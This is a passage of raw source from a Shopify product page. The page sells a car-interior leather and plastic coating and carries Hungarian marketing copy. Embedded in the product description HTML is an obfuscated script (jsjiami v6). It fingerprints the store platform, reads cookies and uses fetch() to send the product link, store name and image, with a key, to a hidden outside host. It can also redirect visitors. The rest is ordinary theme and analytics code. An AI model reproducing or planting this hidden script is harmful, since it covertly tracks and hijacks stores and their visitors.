00,"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eAz autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eA fényes új autó belseje lenyűgözni fog másokat!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a682468d6395626144f66f18f65bfdf6.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eBevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel.\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/29d37c1cb4e6e3bcee8137382cd97d0c.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFő jellemzők\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Azonnali felújítás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKönnyen használható, gyors hatású, autója belsejét, kerekeit és üléseit újjá varázsolja.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/3fb8359aaab7ae7c56df5eee3d7ee879.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hosszan tartó hatás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználat után nem zsírosodik és nem porosodik, és 3-6 hónapig fényes és újszerű maradhat. Mosás után nem fakul.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ea983dbc96fc64c9807f75d8fdc367fd.jpeg\" alt=\"\" width=\"480\" height=\"555\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-aspect-ratio=\"1.16\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hatékony védelem\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA nanofilm-képző technológia gyorsan eltávolítja az anyag felületén lévő oxidált fehérítő réteget, és védőfilmet képez, amely megakadályozza a jövőbeli oxidációt, ellenáll az UV-sugaraknak, és hatékonyan védi a felületet.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Természetes növényi formula\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNövényi esszenciát tartalmaz, mélyen hidratálja a bőrt, műanyagot és más anyagokat. A növényi alapú formulák biztonságosak a csecsemők és a háziállatok számára, és bátran használhatók.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/462c6bb5fe93c5804a120d5e76e11507.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Széles körben használt\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják autó műszerfalakban, ajtópanelekben, autóülésekben, gumiabroncsokban, bőrtáskákban, bőrkanapékban, bőrcipőkben, kerekekben, billentyűzetben és egérben, valamint más műanyag termékekben.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ab1ddff769fbe4b5459e8eba6f12cefe.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/eeacdaed97a0900c81f7b73c3f456629.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgyszerű működés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHasználat előtt tisztítsa meg és szárítsa meg a felületet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFújja a terméket a viaszos szivacsra.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eVigye fel egyenletesen a felületre\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHagyja száradni 5 percig\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/975607d09275e1e56ecdc6c0c285092e.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMűszaki adatok\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNettó tartalom: 120ml\u003cbr\u003e\u003cbr\u003eSzavatossági idő: 3 év\u003cbr\u003e\u003cbr\u003eTartós hatás: 3-6 hónap\u003cbr\u003e\u003cbr\u003eA csomag tartalmazza: 1x autó belső bőr és műanyag bevonószer\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/df2ebfc821e28316d6a862cf07c97960.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMeleg tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKedves vásárlók, a fényhatás, a monitor fényereje, a kézi mérés stb. miatt a fénykép és a tényleges termék között a színben és a méretben enyhe eltérések lehetnek. Őszintén remélem, hogy meg tudja érteni! Köszönjük!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzYxg\/LzE3FQlKyWDZEOztCRjI3NjkzQLo0SDVIuklGRTIwsTYwMD4zQjM6VaAEYEGLA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"HUF","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "getvente.myshopify.com",
      money_format: "{{amount_no_decimals_with_comma_separator}}Ft",
      currency: "HUF",
      symbol: "Ft",
      iso: "HUF",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65141539034,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 